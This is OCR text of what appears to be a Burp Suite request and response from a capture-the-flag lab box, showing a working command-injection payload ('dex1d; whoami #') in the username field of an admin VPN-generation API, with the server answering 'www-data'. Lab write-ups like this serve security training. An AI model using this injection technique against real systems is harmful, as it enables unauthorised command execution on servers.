 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6vu4s0061kkpi8qi5ulk7fefgd
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 37
13
14 {
15 "username":"dex1d; whoami #"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Apr 2025 18:16:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12